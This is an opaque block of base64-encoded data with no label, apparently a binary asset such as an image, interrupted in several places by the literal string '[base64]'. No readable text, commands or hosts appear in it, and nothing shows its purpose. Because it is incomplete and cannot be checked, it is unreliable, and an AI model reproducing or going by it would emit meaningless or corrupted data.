SjSfQ5oleiSbkEOF4RwwrAo3u/ohCty4vQamGQhVihL7texrUCoKHF25Dtdf9TyxWgN9BaZRt/fXBo1zgBpBuYDM7BFR/CXW3pyxYUYnszAY8MLsewDve8F4zYMGijjk0Ad5T7gETYtDud8s73jWIdyThxUqDqzh6MgIBC1QBDmeoI+L7MIU4Iq6PO7xgxTJqwI/ZEmQXOLnIcok4yUu+D1B0IdxldbIHtjAX0sGcktNYxBzcejrLTEMRZHg5zEmnj314mXFgPpxNu/Wb0Oj1sfoYQvGgAytw/ihiCGx97Fecvg9b8CAQ4apXL+JM2esdYQV3vgJngcBn+UjozwUTNPlagtrxnndiAKpYM18LzUbP9gyXkMUxGlSfcLxHt6UVWQzVcIINtMHToxiJqAX4BhW1CLnnlI86xxcgnkpPL+6U7qwnOJ/qWqRI9hxnmSpyDO4C+xwUyo/GrovC9GYsFrKfveyNXXsFkQIPhxAGKqQdsYlW+9pIzDZHPcrR/4K7NOPem02csEMdqpRujXMwAghgYbeWnJLH+ath9lFy7KvDGUZwdxmwD351LAP8j7WO01PViNNkvgMMn4Y8FLsPchSmOZ+IQQP67/8GqMZbBdkLxF8HNMDl/iCObZTAyoVcDLTCNYxDBI5DM/CCJshBE7RVxN0cbURcN/[base64]/jeQaDWRsQCDAiffmnbRyVfBYybSS1FfyGR8a0DFyBA/iJFRfWZ2Aa+FT10grshYE1ZB+JkDvyx2Pz1HOjIwyeAwAiUQROUARVQQRmUQSTRxgAWoI9JEtC9HwMW4AsYgRG8QDfOgAaMQBNEkpVtoPdpQgx0WzrmWGk4mQpOxphJkVoQgXEIxj/cWxNoUjxqoD5gXe2gS1jUgQ4AgRF2wAogIQ6sgRp8lviY4ccQXjEVWqFpDaJhoaKxD7IZxCWcwRmQgqT9XTyUoYRAAyo8Q6adAAUoQSYEQiLA4SGswXANUAEdFzpMHnORpMVcHh9Kjx/+4XTVGugR4u89SQLVHt+hXuqp3ncFpXlFokUYCO2J0CUWZXgRSe7tXgxFzSfW/tfZqA227VdHsaIPBZjyEcVGUUNYCgoXkBRMzKIAWN/lNAe6JJ1eoUMvigMuupscQJZXaEPFLYY+GENk7WVXaENRvR/mZQAL5OM+DEM72ONfsAI9GGMP+AIr6EP29Yo0zkgGUMEtHmbIsVPsgGPtbCAHfkU6pAINDEDuwMTisKP0/M7WGUZheEtfPkY2eJ86pAPThcZjBYY6JOMmRJbBpUo/qoM54II7qAU52IInAAEQiF1lIeENrMEVLOSEPKGERGF9QWXccUSiYaEWXmQ0kQIkSAEg8J3fQYMwxMek3U8MXQEFUMAbBMJKJkImnIIhdIfLnEiKlBNNJkw6jaQe/mKhTnIHT/7hBP3kMzhieRGJRYxCzWzDJy4iUgob1qyWU8KWQSFI1UzihxZlJkZCOGBlQAGfKHbl8H2lK/[base64]/n/GgKlFXnKpGnNFoaUGyDMYaGcgKOcpKJDIz61B4lAaFzccg3+cHlL6U4NGIkKhUIJQIYh+KESQwhnEAonKl1CCIgzkqJvkl1qWYo1Khbed4g4JihmYwVHUghFxVH/VjUy9JTmezj7gJY+aqZnWo2F0n1fcBR8m5jTYK5J63/F0Agg46QYOIM5AWWW4xr6EpuzQDpmaznAwQzNYqa+oQyrMwGqy5ajB5i6yxZg9Br5OAxHQ21fcY2/+KD/SAAIC7DyMgx1gFqKSHQzkwRGUhDU9KqQSWndSaqXa6qWGZ6SG1yV8ISz0HXaKpMjEwhpSABOkqqomQiS0aomUwAq8/oFxGZCsUh6rrU/FCE2ulsCudl6w/[base64]/gMvHF1X4KZXyIMxTEMNrJLndsViGMMFzkVyPEYEGoYt0AAbEKc7DMO2tAPMRmdlXQEHAEEeAMHNol3OaqfFcOekUiqBAO3//mpqwxAJIOhd/KgnNJShyJTkGpxqfdqnqmYCiJAIHfqnAdXMAm0DGlqM/[base64]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[base64]/E/OvLcPMa2XL+spMZIsbnXlRGIDQYbQVLMVBje02/Rkr+kT6FKygIEHvI/VCSpXVpuMr9tVLpDjiCjV02ICCEt5oY9deDUxQmokgBGbCCo/FUNl1PSQpzg5OmRae/hJxOpFCrqLsFxJSZDkGXKeEQWefbSiUiqqU1mW3bnuFLGqsn9BCmtSNfAIkj3CgGUrUof7tKBYdFiP4SsAOTphLL2FbmDHiHB7zr4gXm3jOki9OM+M3E61dNtFFXjPP02RmroKWKwvsMDDJ9Mvl1jGL+Xeane9thSN0wDm0Fa4A4gYgfAaa06eHJlrFS/T+Sun1nmFVGCctyqrTsski5QwTYIAhwAqY4JpXrxVaCJgHnZxwXmc7FU82xKy1sS1OkXgHieR2Drq5S1tSclG3YhGPt6Djb+Si0DOswiOUBM1HknOX4yy0OMY97ifxOhd5YAEIQITjGSyCBSTEty2g/[base64]/[base64]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[base64]/9zQsBPSARqJARUhQX4l4vEh0Hm0CRARU940jDnDP6MIoAMFRl+JCZQkjacSCzk0A1QVxwJGZjmGBpgXvPMgUkcUjCO7y4CJV12st9EA3IgbS/nAyVmEVdfQiDGrVVm8V9nK15Hb19nrV5X4VWINV54aVxPLgSdEoOplDWR9FCdZACUjjCnsNC/RgDbgUDAF12MoCD4wJW6HBtLa1Q2ylVYXDPeUxLseVLuVRE/RQDzVhLu2TL/MUEOC1GDKEMAvzQF+JFDhDXy3uFxaTMVFJUQlWFgy2cvTFEg9vHv6hQTLTYS8WYi+w3SBh856BJuJhRMwsHD4TGqACrDqihSTzF/blY73qK2LhJV2nZIeIUGEVTDpA01hWB132ZWF25GSWV2m25WwWCXE2Z3V2xK7SZ0FDGqEjoFZACahnNLAHBo4gabEgFqTVaXys/+pmFAAP/[base64]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[base64]/[base64]/DCk6tHSR4kHIxxvFonCDHDOar7yEiS3jIahaejHIxhyTX8ogv/vNKVmZGsxOlCGc5QwAwfMZABgItaEnqgyMmiKShUbCCfEAaj6BxkA56UCFgugOZ/mARrkXEa2wq20g0Moo0iQJtP0jUH2KBEjDA5IY4JMEP7Ka3HuqNb30rCuCG2JRXVIVThevK4RCHlRV0YHFc0QoMVAUELGChioHYwQrW8AtZYU5zftmXIdRwhBOEoQ2hK91lAhGHNsaBMayL42iWkQjOaCITjglWIEijhzzYDn+w2BYeXuMt3/1OMCERHvHUoIZLteuRyVPe8kCkQARBx17ViZ7HuNMd/QEGEIdAhXq4p7DvGaxh9ilfg7YDMlK8g30GsuQl4Wc+7RzjF/UT/sY2WFOhC/VrQ2v4HwCP6BWw0KxFBHTRiLjRwGbi6IFQEhofPMEjC1YzSRrcYJqUFjUXOs0MbtgmQUCYj21gLSIXMeETUHgRFY7EC/[base64]/pIWV7TJmwhTksk6vcTjEotg1Ytk+WD7tX/i2zc4xcRkhXFcrQL8MTTGGG6GUVEEtWjumiA75IRM5MbI2gySNpUlNH8BjaY3U0tGzuaCHEqEPUyCmKqJWTm2YA4S7IRCaHLGgbxehaOVa72oqgRE4aeUY857nCeuppJuX4QUv+QKje+rZQP/knTQRK3IIatx4IDVXhGCqWTUH0uWfpAAxwgAUhhAEGawDGJnYQAxgY4hjaoRVdNxeLkZZ0B5mIROje0AbKsFR1xTLWZE4HU8dAi6Z45EywUJGJPPRUNhgK8CWWOtRvAc83SM2DGph6AuK0K6o6CNFUpRKGedwHq1mNHyc9CZjhEUysCktYWa16YYjJ7xm2+4Vb/t1XYq2emBsjEwZeTdbV/RUDC37FlFZAVQED3gyB/1OskGXEWB05dkfnGNokrplBKBHDE24gyCPImY/OmqEO+fimGbzAkEeQFp0Q+bKY1+nacnjhI3nyw0jUlqeZfEO3LQGDnOdMZzmPwrf+JBRxBXrcgiaRLMtlrnKfC93o4uAGFcXCEdYgjU1U7gRAOAR4M/dRkB5DpOqiwAqo9YZOt6EzbnTpsUyHLGTFURM09cxn6his9Pq3W5cIMIZYQ2DehcQ74zLJ/YCjYKau68EbwIIhDpHA5U1FB/OIB4ahp+Fn4Kp6gDnGKNbwYRB3j3ve6x6Jy3di3cniYugokPvI/qefZm8HGsLI5X1mrFcbF0MJOabKjkGFlR6jCIEJROyQE1tkIyfJE9EhRmWjA43KQskT4PSEKN7xpYUcg0mWyMcumLSLqi2ET9sQIZjHLGZ2OqRs8MxTRjRCJ378IQ1pAEPJZ5IRfcKEt729mw/zFpQ9S6rPRFSozgUNaEI7dKFgmS4QeHqFQ9CUCTFYwQmKDl75gVQwa7jCCSTQgUikl72d1kIb3ihqlZLa1DDdxDJeF607tiETelDDf1fzLVkEEn1Cjc0lTEL33yR1wVYwHlQnoITUzCaSkoQXpoRh4WVnVWKdrHEx+jIKQ1QbxOD7Hny8J75tQCyt2oFF+l4Z/o9wZ0yWaN1OF7UD44HdJxaAhPaGIpzjCQAdcfaumTJZNoF47NuZ/e6HNI3G+6FBA0qWn0Qdhk/84hffC14QRMPz4RCNPwEfz9iF9HfxBzLdYfq7OEZF/qARL9CpHLEoeSxGUgx+iIQlf0jJN9LwEhvQne67xfPMe1hzm9sD50PUuUJ53jhCRxctMBCAV7AqmRAtgZB0HQBphjAKfbEXtiIYhkBSJ0ABEqADZxcJeqAEOrADTNBS8fV1IMg6p7MJrqMJmyAMVhd1/nUubMcvb3cGced37yc8l4AueKd3E6ADqXEIs6EygBcvIQIH62F5hrcg/JF44ZEbhgAMBWNt/mMVH5PnPdKgS+U2NU2nL+kDDQPiebH0PnJVadsxD1MYIaeXehwWGKwnTPPGXAOEb/8zAcx0ew2Ue7vXe0azZECTDwjnQR3EZQ3XfKVVQl3zNcfwBG+CNjZQcm7yEbllAzqEJ/[base64]/j0Lo0uaNF59gYWXUAzr04VeuB+2dEtdFA7xUHpkiHp5pXocsgI59n8MhRX4lm+YMgHSIIdz2G/bQAwe6ZGToGQf+ZG/[base64]/1/hhi9+g98SAMm8SPTQcJAMJ5nzeQBAlSzpYd8SAN3DCGEfILPEhjezUKHvKGE8B/YNGG5SgiJ7IzGtkzuQc074BBnvAIlgVNC7GHZsAQgkB8ILSSfviHLymIJ/Q1z4B8yJcGfgASeOJOGkFDeDIoPskSm0hn8RdzwaVnQlGUN3GUSJmUTwEJOhczJdKUEslE/gecVulEMQAt0aKVMfBEYHkcmrYDn0Yt6VUSsJCBwhhqKfWBIbg6YvcZMwUadxQJd3kFKzhsIRELfQkLuoMGMEhIgpk7iwSDUmAFfhSN2Agujyl4IfIG8/AP+2Bh0KCZHcOZ8ZgdoBma9tg9+IiP/vEADOZzK+ClmqTwDBgzbhwTMU6aHdsAY9Jgm8LwDLkZYHtFbG+4hsBJkYBHnCcSI8eJnMmpI8tpNI6QnCc5EAyxkqG1ENjZkviwnVsTk2zCZiInT6OgNvegEuvJT791ib71B/E5lPZAn0BhfzeHn06hBvvZnz+nRGhROFIpoB2QBFq0Am9gglnZGcHyoJ3BLKfAGxkyCrTDXlyHGfNljG2pLDNFU48RCMCQCVf0jHp5CCW6eM/mdrojBVJwBmogd6qhjXcHmMmaGow5CuKyeDd6jpiCCjv6Dz76o5rJH7jSmYtHpKhAj04YeUlKmu9ghcLaj4RBCgBZIM8TP5bW/o+4NDBcCgxfqpvfEQt9NUyvJ6D2ZpEucyIrsKZsmpzbgEE/kiRxyiPnUBf5wCNzOp3lVBARlw95+of5wKcUoU4eZxFr4yP2xA/FoEI/[base64]/kG4CE2MR8qUl/kEuuvEL/TqwmfKvnkqRtIczcWiwOdJv8LALRLML/[base64]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[base64]/B/djMCVgTmlpv5dO6UAxyFZkMSfD/iaQbIOhpGGqRhubqipHHafiqkcf8xkrSCG9UqtII/[base64]/qGuzLLfmaxd8csKPBUAAU0w02yThNJkeE2HdD0Nix3inLNOi1m7U08++zwB0OAILbShQ5kb5bkjqFMDuOwI7Q65NS0FLVNNOe3000874IbAAklF5RT75uFmJVXDUemlTLiR7z1ZDaR1QRE/XElXUtDolcJi1CSWIe6ITlZZERt0tlWU4JgWMYDP7glbfSfwNly3+/GHXLmpOrdude9uN+9495aLXr/vBZyvfNETmF9/zXbxsbMFruzTQMhMG